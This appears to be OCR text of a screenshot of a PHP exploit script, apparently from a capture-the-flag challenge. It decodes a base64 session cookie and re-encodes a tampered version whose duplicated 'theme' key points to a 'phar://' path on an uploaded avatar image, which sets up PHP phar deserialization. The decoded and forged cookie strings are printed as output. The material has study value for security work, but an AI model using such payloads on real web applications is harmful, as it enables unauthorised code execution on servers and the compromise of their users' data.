 exp.php × phar.php × +
4 }
5
6 function urlsafe_base64_decode($data) {
7 return base64_decode(str_replace(['-', '_'], ['+', '/'], $data) . str_repeat('=', 3 - (3 +
strlen($data)) % 4));
8 }
9 $data = "eyJ0aGVtZSI6ImxpZ2h0IiwibmFtZSI6Ind1X21vbnN0ZXIiLCJhdmF0YXIiOiJlZGJlMGMxMi5wbmciLCJ
mbGFzaCI6eyJ0eXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnVsbHkgdXB
kYXRlZCEifX0";
10 $sign = "JDJ5JDEwJGcyS2ZBTW14VGcuUm5hTUluUjJ4SC5OWjg0UUdNVWpYaHQuVE52MFZUQ2lwVVc2V1l4MDlt";
11 $data1 = '{"theme":"light","name":"wu_monster","avatar":"edbe0c12.png","flash":{"type":"info
","message":"Your avatar has been successfully updated!"},"theme":"phar://uploads/
edbe0c12.png/exp"}';
12 print_r(urlsafe_base64_decode($data));
13 echo "\n";
14 print_r(urlsafe_base64_encode($data1));
{"theme":"light","name":"wu_monster","avatar":"edbe0c12.png","flash":{"type":"info","message":"Your avatar
has been successfully updated!"}}
eyJ0aGVtZSI6ImxpZ2h0IiwibmFtZSI6Ind1X21vbnN0ZXIiLCJhdmF0YXIiOiJlZGJlMGMxMi5wbmciLCJmbGFzaCI6eyJ0eXBlIjoiaW5mb
yIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnVsbHkgdXBkYXRlZCEifSwidGhlbWUiOiJwaGFyOi8vdXBsb2Fkcy
9lZGJlMGMxMi5wbmcvZXhwIn0[Finished in 60ms]